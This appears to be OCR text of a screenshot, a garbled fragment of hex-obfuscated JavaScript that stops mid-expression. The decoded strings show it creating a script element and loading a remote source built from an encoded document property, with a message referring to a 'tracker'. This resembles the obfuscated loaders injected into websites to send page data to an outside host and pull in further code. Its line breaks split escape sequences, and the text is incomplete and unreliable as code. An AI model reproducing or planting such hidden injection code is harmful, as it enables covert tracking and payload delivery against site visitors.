
x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63
\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x
74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x
72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x
65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x
64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65
\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\
x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C
","\x68\x74\x74\x70\x73\x3A","\x69\x6E\x64\x65\x
78\x4F\x66","\x52\x5F\x50\x41\x54\x48","\x54\x68
\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x
6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x5
0\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\
x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x
65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2
E"];var d=document;var s=d[_0xd052[1]]
(_0xd052[0]);s[_0xd052[2]]= _0xd052[3]+
encodeURIComponent(document[_0xd052[4]])+
_0xd052[5]+